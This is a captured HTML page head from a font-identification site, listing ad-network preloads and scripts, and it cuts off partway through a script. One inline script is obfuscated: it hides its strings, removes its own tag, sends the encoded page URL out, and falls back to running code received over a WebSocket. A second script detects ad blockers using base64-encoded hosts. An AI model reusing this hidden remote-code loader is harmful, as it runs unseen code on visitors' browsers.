

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Geist-Rounded-otf-400.similar
body_size: 43063
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Geist Rounded otf (40</title>
	<meta name="description" content="Similar free fonts and alternative for Geist Rounded otf (40 - NHL Edge Chicago, NHL Edge New York Islanders, Gobold, Gobold Thin Light, NHL Edge Edmonton, NH">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/CR_Geist-Rounded-otf-400A.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 